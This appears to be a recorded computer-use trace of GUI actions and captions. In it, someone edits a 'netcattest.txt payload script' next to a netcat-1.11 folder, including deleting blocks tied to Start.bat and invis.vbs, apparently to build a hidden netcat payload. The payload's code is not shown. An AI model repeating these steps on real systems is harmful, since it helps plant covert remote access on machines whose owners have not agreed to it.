
Launch a Command Prompt window beside the netcattest.txt payload script
type("power")

left_click(90, 532)

Show the user folder as medium icons, hide Notepad and open the netcat-1.11 folder
type("tart")

left_click(248, 154)

scroll("down", 3)

left_click(275, 567)

mouse_move(418, 342)

left_click(461, 342)

mouse_move(264, 307)

right_click(264, 385)

left_click(141, 102)

left_click_drag(658, 200, 701, 200)

double_click(674, 200)

left_click(529, 290)

Bring the netcattest.txt Notepad window forward over the netcat-1.11 folder
left_click(229, 218)

Delete the REM/erase blocks for Start.bat and invis.vbs from the payload
left_click_drag(308, 273, 415, 321)

key("Delete")

left_click_drag(359, 293, 610, 292)
